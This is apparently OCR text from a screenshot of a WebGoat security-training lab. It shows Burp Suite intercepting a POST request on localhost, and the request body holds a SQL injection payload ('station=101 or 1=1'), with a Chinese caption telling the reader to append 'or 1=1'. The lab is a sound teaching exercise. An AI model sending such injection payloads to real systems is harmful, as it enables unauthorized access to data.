 Kali-Attacker (new) [正在运行] - Oracle VM VirtualBox
管理 控制 视图 热键 设备 帮助
Applications Places burp-StartBurp Wed 16:46
WebGoat - Mozilla Firefox
Burp Suite Community Edition v2.1.02 - Temporary Project
Burp Project Intruder Repeater Window Help
Repeater Sequencer Decoder Comparer Extender Project options User options
Dashboard Target Proxy Intruder
Intercept HTTP history WebSockets history Options
Request to http://127.0.0.1:8087
Forward Drop Intercept is on Action Comment this item
Raw Params Headers Hex
POST /WebGoat/attack?Screen=101829144&menu=1100 HTTP/1.1
Host: 127.0.0.1:8087
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1:8087/WebGoat/start.mvc
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 22
Cookie: JSESSIONID=CBC002BE4E5CDBA1BC951E88CF4BC2FF
Connection: close
station=101 or 1=1&SUBMIT=Go!
在101后面加上 1=1
< + > Type a search term 0 matches